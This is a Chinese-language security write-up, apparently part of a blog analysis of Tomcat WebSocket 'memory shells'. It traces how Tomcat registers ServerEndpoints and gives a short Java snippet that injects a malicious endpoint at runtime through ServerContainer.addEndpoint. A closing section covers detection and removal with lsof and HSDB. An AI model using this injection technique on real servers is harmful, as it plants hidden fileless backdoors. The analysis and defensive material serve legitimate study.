

进入循环拿出 clazzes,for (Class<?> clazz : clazzes)
看到下面三个判断处理对应着 ServerEndPoint 的添加,我们的 Demo 最终会进入这里。
然后把 clazz 加入了一个 Set 中
然后执行到,filteredPojoEndpoints 和 scannedPojoEndpoints 其实和clazzes 是一个东西,也都是有三个内容
最后

sc 就是 init 方法返回的 WsServerContainer 对象 sc 。这里步入 addEndpoint 方法。关键代码如下:

这里又调用到 public void addEndpoint(ServerEndpointConfig sec) 方法,执行到
这里明显是处理我们 POJO 中的 OnClose 等方法,这里很明显能看出通过 PojoMethodMapping 类去解析配置信息,获取 OnClose 、OnOpen 等方法,添加到 ServerEndpointConfig 对象中。
最后执行完这两行就结束
分析小结
其中的关键是:
- 获取 StandardContext
- 获取 WebSocketContainer
- 创建恶意的 ServerEndpointConfig
- 调用 addEndpoint()
//1 创建 ServerEndpointConfig,传入恶意 POJO 类的 Class 和 绑定的 path
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(C.class, String path).build();

//2 从 ServletContext 中拿到 ServerContainer
ServletContext servletContext = request.getSession().getServletContext();
ServerContainer container = (ServerContainer) servletContext.getAttribute(ServerContainer.class.getName());

//3 往 ServerContainer 中添加我们的恶意 ServerEndpoint
container.addEndpoint(configEndpoint);
分别对应源码中的
//1 ServerEndpointConfig
ServerEndpointConfig sec;
sec = ServerEndpointConfig.Builder.create(pojo, path).
                decoders(Arrays.asList(annotation.decoders())).
                encoders(Arrays.asList(annotation.encoders())).
                subprotocols(Arrays.asList(annotation.subprotocols())).
                configurator(configurator).
                build();

//2 从ServletContext拿到ServerContainer
WsServerContainer sc = init(ctx, true);

//3 往ServerContainer中添加我们的恶意ServerEndpoint
addEndpoint(sec);
变成JSP就是一开始的那样了。
检测与防御
很明显 IDEA 是可以看到这几个通过注解添加的 EndPoint 的,但是之前可能是因为通过 JSP 注入的不常规方式添加 EndPoint,IDEA 查不出来而已,理论上是可以检测出来的。
根据websocket 新型内存马的应急响应 (seebug.org)
查PID
[qax@localhost ROOT]$ lsof -i:8080
COMMAND   PID USER   FD   TYPE   DEVICE SIZE/OFF NODE NAME
java    16433  qax   54u  IPv6 96840559      0t0  TCP *:webcache (LISTEN)
java    16433  qax   68u  IPv6 96877578      0t0  TCP localhost.localdomain:webcache->192.168.47.1:62686 (ESTABLISHED)
打开HSDB
在java 的 lib 文件夹处,打开 HSDB(sa-jdi.jar)
java -cp sa-jdi.jar sun.jvm.hotspot.HSDB
查找到 Endpoint 然后卸载掉。
当然sannner也可以查看。
